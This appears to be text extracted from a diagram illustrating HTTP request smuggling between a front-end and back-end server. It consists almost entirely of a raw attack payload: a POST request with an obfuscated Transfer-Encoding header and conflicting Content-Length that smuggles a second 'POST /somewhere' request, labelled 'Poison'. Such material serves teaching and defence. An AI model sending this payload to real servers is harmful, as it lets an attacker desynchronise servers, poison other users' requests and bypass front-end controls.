 Front
end
Back
end
POST / HTTP/1.1
[\x01]Transfer-Encoding: chunked
Host: <host>.com
Content-length: 4
46
POST /somewhere HTTP/1.1
Host: <host>.com
Content-Length: 100
x=1
0
POST / HTTP/1.1
[\x01]Transfer-Encoding: chunked
Host: <host>.com
Content-length: 4
46
POST /somewhere HTTP/1.1
Host: <host>.com
Content-Length: 100
x=1
0
Poison